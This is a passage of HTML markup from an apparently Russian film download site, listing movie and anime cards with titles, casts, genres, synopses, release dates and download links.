720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/yuta-takamura/" itemprop="actor">Юта Такамура</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/ito-miku/" itemprop="actor">Ито Мику</a>, <a href="/video/actor/syuniti-toki/" itemprop="actor">Сюнъити Токи</a>, <a href="/video/actor/rie-kugimiya/" itemprop="actor">Риэ Кугимия</a></div></div><div class="film-announce">Главный герой приходит в себя в совершенно незнакомой реальности, не обладая ни силой, ни магией, ни даже телом, способным передвигаться. Он с ужасом понимает, что оказался перевоплощён в драконье яйцо, лежащее среди густых зарослей, где на каждом шагу скрываются хищники. Лес наполнен звуками треска веток и шорохами существ, охотящихся на всё, что кажется лёгкой добычей. Несмотря на полную беспомощность, внутри него медленно просыпается стремление к развитию, и слабые импульсы жизненной энергии намекают на возможность роста. Желая избежать гибели, герой пытается использовать любые шансы для укрепления собственной сущности, впитывая окружающую энергию и схватывая каждую крупицу опыта. Постепенно в нём зарождаются инстинкты существа, которому суждено однажды подняться над всеми угрозами. Его путь начинается в полной тьме и одиночестве, но решимость достичь невероятной силы противопоставляется страху, неизбежности и голодным чудовищам, рыщущим неподалёку. Он понимает: пока скорлупа ограничивает его, он должен расти, чтобы однажды прорвать её и заявить о себе миру, который поглощает слабых без колебаний. В лесу, где выживают только сильные, он мечтает превратиться в чудовище, способное выстоять перед любой угрозой и раскрыть истинный потенциал своего нового рождения.</div><div class="film-foot"><a href="/film/pererozhdenie-v-yajtso-drakona-ya-stanu-silnejshim.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 10.01.2026</em><em>Дата добавления: 19.01.2026</em><em>Последнее обновление: 19.01.2026</em></div></div></div><!-- 2--><!-- cache:  nakazanie-dlya-hrabrogo-geroya ( сгенерирован 2026/01/12 14:01:45 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621916' class="film-item is-video is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621916" id='film_controll_621916'></div></div><div class="film-wrap"><div class='film-image' alt="Наказание для храброго героя" ><a href="/film/nakazanie-dlya-hrabrogo-geroya.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/10684535_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="3 января 2026 г." /><meta itemprop="url" content="//film/nakazanie-dlya-hrabrogo-geroya.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/10684535_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Наказание для храброго героя</span>  (2026) <br/>(<span itemprop="alternativeHeadline">Yuusha-kei ni Shosu: Choubatsu Yuusha 9004-tai Keimu Kiroku</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/takasima-hiroyuki/" itemprop="actor">Такасима Хироюки</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/yohej-adzakami/" itemprop="actor">Ёхэй Адзаками</a>, <a href="/video/actor/mayu-iidzuka-1/" itemprop="actor">Маю Иидзука</a>, <a href="/video/actor/syun-horie/" itemprop="actor">Сюн Хориэ</a></div></div><div class="film-announce">Есть мир, где преступников в качестве наказания отправляют быть героями и сражаться с демонами в специальных штрафных отрядах, а в случае гибели, воскреснув, они вынуждены продолжать сражаться. Однажды преступник Ксайло из штрафного отряда 9004 встречает богиню Теоритту, которая просит встать на её защиту.</div><div class="film-foot"><a href="/film/nakazanie-dlya-hrabrogo-geroya.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 03.01.2026</em><em>Дата добавления: 12.01.2026</em><em>Последнее обновление: 12.01.2026</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  prekrasnaya-vechernyaya-luna ( сгенерирован 2026/01/12 16:11:50 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621949' class="film-item is-video is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621949" id='film_controll_621949'></div></div><div class="film-wrap"><div class='film-image' alt="Прекрасная вечерняя луна" ><a href="/film/prekrasnaya-vechernyaya-luna.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/xw/kg/cache/prekrasnaya-vechernyaya-luna_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2026 г." /><meta itemprop="url" content="//film/prekrasnaya-vechernyaya-luna.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/xw/kg/cache/prekrasnaya-vechernyaya-luna_video_list.tmp" /><a href='/new-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Прекрасная вечерняя луна</span>  (2026) <br/>(<span itemprop="alternativeHeadline">Uruwashi no Yoi no Tsuki</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/yusuke-maruyama/" itemprop="actor">Юсукэ Маруяма</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/ryota-sudzuki/" itemprop="actor">Рёта Судзуки</a>, <a href="/video/actor/kentaro-kumagai/" itemprop="actor">Кэнтаро Кумагаи</a>, <a href="/video/actor/aya-yamane/" itemprop="actor">Ая Яманэ</a></div></div><div class="film-announce">Ёи Такигути — школьная красавица, которую из-за внешности и непринуждённого нрава одноклассницы называют «принцем». Однако девушка предпочитает игнорировать столь пристальное внимание к своей персоне. Всё меняется, когда в школе появляется новый «принц» Кохаку Итимура, который при встрече с Ёи называет её красивой. Парень совсем не похож на принца, ведь он поступает необдуманно и делает всё, что ему заблагорассудится. Когда он делает Ёи комплимент, она чувствует себя взволнованной, а то, как он смотрит на неё, заставляет её нервничать. Кохаку — первый парень, который видит в Ёи девушку, а её попытки дистанцироваться оказываются тщетными, ведь, похоже, он положил на неё глаз.</div><div class="film-foot"><a href="/film/prekrasnaya-vechernyaya-luna.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2026</em><em>Дата добавления: 12.01.2026</em></div></div></div><!-- 4--><!-- cache:  beguschij-chelovek-5 ( сгенерирован 2025/12/30 07:52:15 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621707' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="621707" id='film_controll_621707'></div></div><div class="film-wrap"><div class='film-image' alt="Бегущий человек" ><a href="/film/beguschij-chelovek-5.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/4387862_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="11 ноября 2025 г." /><meta itemprop="url" content="//film/beguschij-chelovek-5.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/4387862_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 10 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 10</span></div><h2><span itemprop="name">Бегущий человек</span>  (2025) <br/>(<span itemprop="alternativeHeadline">The Running Man</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/edgar-rajt/" itemprop="actor">Эдгар Райт</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/glen-pauell/" itemprop="actor">Глен Пауэлл</a>, <a href="/video/actor/kolman-domingo/" itemprop="actor">Колман Доминго</a>, <a href="/video/actor/dzhosh-brolin/" itemprop="actor">Джош Бролин</a></div></div><div class="film-announce">Ближайшее будущее. Отчаявшийся отец Бен Ричардс решает принять участие в жестоком реалити-шоу «Бегущий человек», надеясь выиграть деньги для лечения тяжелобольной дочери. Чтобы победить, участники должны выжить, пока в течение 30 дней на них охотится группа убийц.</div><div class="film-foot"><a href="/film/beguschij-chelovek-5.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 11.11.2025</em><em>Дата добавления: 12.12.2025</em><em>Последнее обновление: 30.12.2025</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  ogon-i-voda-sozdanie-avatarov ( сгенерирован 2025/11/7 20:09:15 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621428' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="621428" id='film_controll_621428'></div></div><div class="film-wrap"><div class='film-image' alt="Огонь и вода: Создание «Аватаров»" ><a href="/film/ogon-i-voda-sozdanie-avatarov.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/as/hd/cache/ogon-i-voda-sozdanie-avatarov_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="7 ноября 2025 г." /><meta itemprop="url" content="//film/ogon-i-voda-sozdanie-avatarov.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/as/hd/cache/ogon-i-voda-sozdanie-avatarov_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Огонь и вода: Создание «Аватаров»</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Fire and Water: Making the Avatar Films</span>)<br/></h2><div class='film-genre'><div><a href='/documental/video/' itemprop="genre" >Документальный</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/tomas-s-grejn/" itemprop="actor">Томас С. Грэйн</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/richard-bejnhem/" itemprop="actor">Ричард Бэйнхэм</a>, <a href="/video/actor/triniti-bliss/" itemprop="actor">Тринити Блисс</a>, <a href="/video/actor/dilan-koul-3/" itemprop="actor">Дилан Коул</a></div></div><div class="film-announce">Рассказ о создании фильмов «Аватар: Путь воды» и «Аватар: Пламя и пепел».</div><div class="film-foot"><a href="/film/ogon-i-voda-sozdanie-avatarov.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 07.11.2025</em><em>Дата добавления: 07.11.2025</em><em>Последнее обновление: 07.11.2025</em></div></div></div><!-- 6--><!-- cache:  les-sentinelles ( сгенерирован 2025/11/30 12:49:33 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621176' class="film-item is-video is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621176" id='film_controll_621176'></div></div><div class="film-wrap"><div class='film-image' alt="Стражи" ><a href="/film/les-sentinelles.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/797960_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="29 сентября 2025 г." /><meta itemprop="url" content="//film/les-sentinelles.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/797960_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><span class="recommend_count" title='этот Фильм рекомендуют 3 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 3</span></div><h2><span itemprop="name">Стражи</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Les sentinelles</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/voenniy/video/' itemprop="genre" >Военный</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/eduard-sale/" itemprop="actor">Эдуард Салье</a>, <a href="/video/actor/terri-puaro/" itemprop="actor">Тьерри Пуаро</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/ossini-embarek/" itemprop="actor">Оссини Эмбарек</a>, <a href="/video/actor/jonas-bashan/" itemprop="actor">Йонас Башан</a>, <a href="/video/actor/avrora-bruten/" itemprop="actor">Аврора Брутен</a></div></div><div class="film-announce">С началом Первой мировой войны французский солдат Габриэль Ферро получает тяжёлое ранение в бою. Отобранный для участия в сверхсекретном военном эксперименте по созданию суперсолдат , он получает сыворотку , дарующую ему необычайные способности. Став сильнее, быстрее и выносливее, он присоединяется к «Стражам» – элитному подразделению солдат с похожими талантами. Габриэль должен противостоять этой ужасающей новой реальности, которая определит судьбу войны.</div><div class="film-foot"><a href="/film/les-sentinelles.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 29.09.2025</em><em>Дата добавления: 28.09.2025</em><em>Последнее обновление: 30.11.2025</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  zhizn-po-vyizovu-film ( сгенерирован 2025/08/25 10:10:18 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620955' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="620955" id='film_controll_620955'></div></div><div class="film-wrap"><div class='film-image' alt="Жизнь по вызову. Фильм" ><a href="/film/zhizn-po-vyizovu-film.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/ov/nc/cache/zhizn-po-vyizovu_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="23 августа 2025 г." /><meta itemprop="url" content="//film/zhizn-po-vyizovu-film.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ov/nc/cache/zhizn-po-vyizovu_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Жизнь по вызову. Фильм</span>  (2025)</h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/sarik-andreasyan/" itemprop="actor">Сарик Андреасян</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/pavel-priluchnyij/" itemprop="actor">Павел Прилучный</a>, <a href="/video/actor/liza-moryak/" itemprop="actor">Лиза Моряк</a>, <a href="/video/actor/aleksej-grishin/" itemprop="actor">Алексей Гришин</a></div></div><div class="film-announce">Александр Шмидт — серый кардинал рынка эскорт-услуг. Но просто больших денег ему уже недостаточно — он жаждет реальной власти. Амбиции Шмидта привлекают опасных людей, и на него начинает охоту международный картель. Шмидт впервые сталкивается с угрозой такого масштаба. Теперь на кону не только его бизнес, но и жизнь.</div><div class="film-foot"><a href="/film/zhizn-po-vyizovu-film.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 23.08.2025</em><em>Дата добавления: 23.08.2025</em><em>Последнее обновление: 25.08.2025</em></div></div></div><!-- 8--><!-- cache:  eddington ( сгенерирован 2025/10/22 09:11:31 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620893' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="620893" id='film_controll_620893'></div></div><div class="film-wrap"><div class='film-image' alt="Эддингтон" ><a href="/film/eddington.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/vi/za/cache/eddington_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 мая 2025 г." /><meta itemprop="url" content="//film/eddington.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/vi/za/cache/eddington_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/fi/'><em class="cn-icon cn-fi" title='Финляндия'>fi</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Эддингтон</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Eddington</span>)<br/></h2><div class='film-genre'><div><a href='/western/video/' itemprop="genre" >Вестерн</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/ari-aster/" itemprop="actor">Ари Астер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/hoakin-feniks/" itemprop="actor">Хоакин Феникс</a>, <a href="/video/actor/dirdri-okonnell-1/" itemprop="actor">Дирдри О’Коннелл</a>, <a href="/video/actor/emma-stoun/" itemprop="actor">Эмма Стоун</a></div></div><div class="film-announce">Май 2020 года. Противостояние шерифа и мэра на фоне начинающейся пандемии разобщает жителей Эддингтона и приводит к конфликту.</div><div class="film-foot"><a href="/film/eddington.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 16.05.2025</em><em>Дата добавления: 12.08.2025</em><em>Последнее обновление: 22.10.2025</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  osada-v-bukit-duri ( сгенерирован 2025/08/28 10:12:03 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620920' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="620920" id='film_controll_620920'></div></div><div class="film-wrap"><div class='film-image' alt="Осада в Букит-Дури" ><a href="/film/osada-v-bukit-duri.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/8625645_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="17 апреля 2025 г." /><meta itemprop="url" content="//film/osada-v-bukit-duri.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/8625645_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Осада в Букит-Дури</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Pengepungan di Bukit Duri</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dzhoko-anvar/" itemprop="actor">Джоко Анвар</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/omara-n-esteglal/" itemprop="actor">Омара Н. Эстеглал</a>, <a href="/video/actor/hana-malasan/" itemprop="actor">Хана Маласан</a>, <a href="/video/actor/endi-arfian/" itemprop="actor">Энди Арфиан</a></div></div><div class="film-announce">Действие фильма происходит в 2027 году, в неспокойном индонезийском обществе, находящемся на грани краха. В нем рассказывается история Эдвина, который начинает борьбу за выживание, когда школа для несовершеннолетних правонарушителей, где он преподает, внезапно превращается в арену жизни и смерти, здесь царят дискриминация и расовая ненависть.</div><div class="film-foot"><a href="/film/osada-v-bukit-duri.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 17.04.2025</em><em>Дата добавления: 16.08.2025</em><em>Последнее обновление: 28.08.2025</em></div></div></div><div></div><!-- 10--><!-- cache:  syinovya-abrahama-istorii-drakulyi ( сгенерирован 2025/08/14 08:59:15 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620787' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="620787" id='film_controll_620787'></div></div><div class="film-wrap"><div class='film-image' alt="Сыновья Абрахама: Истории Дракулы" ><a href="/film/syinovya-abrahama-istorii-drakulyi.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/8184463_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="5 апреля 2025 г." /><meta itemprop="url" content="//film/syinovya-abrahama-istorii-drakulyi.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/8184463_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Сыновья Абрахама: Истории Дракулы</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Abraham&#x27;s Boys: A Dracula Story</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/natasha-kermani/" itemprop="actor">Наташа Кермани</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/titus-uelliver/" itemprop="actor">Титус Уэлливер</a>, <a href="/video/actor/korten-mur/" itemprop="actor">Кортен Мур</a>, <a href="/video/actor/dzhoselin-donahyu/" itemprop="actor">Джоселин Донахью</a></div></div><div class="film-announce">1915 год. Братья Макс и Руди Ван Хельсинг провели всю жизнь под строгим контролем своего отца, Абрахама, в уединённом доме в Калифорнии. Не зная о его тёмном прошлом, они пытаются понять причины его паранойи и всё более странного поведения. Постепенно братья узнают о роли Дракулы в прошлом отца.</div><div class="film-foot"><a href="/film/syinovya-abrahama-istorii-drakulyi.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 05.04.2025</em><em>Дата добавления: 23.07.2025</em><em>Последнее обновление: 14.08.2025</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  pobeda-ili-porazhenie ( сгенерирован 2025/03/12 17:30:46 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_619829' class="film-item is-video is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="619829" id='film_controll_619829'></div></div><div class="film-wrap"><div class='film-image' alt="Победа или поражение" ><a href="/film/pobeda-ili-porazhenie.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/wo/zc/cache/pobeda-ili-porazhenie_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="19 февраля 2025 г." /><meta itemprop="url" content="//film/pobeda-ili-porazhenie.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/wo/zc/cache/pobeda-ili-porazhenie_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/my/'><em class="cn-icon cn-my" title='Малайзия'>my</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Победа или поражение</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Win or Lose</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/family/video/' itemprop="genre" >Семейный</a>, <a href='/sport/video/' itemprop="genre" >Спорт</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>: <a 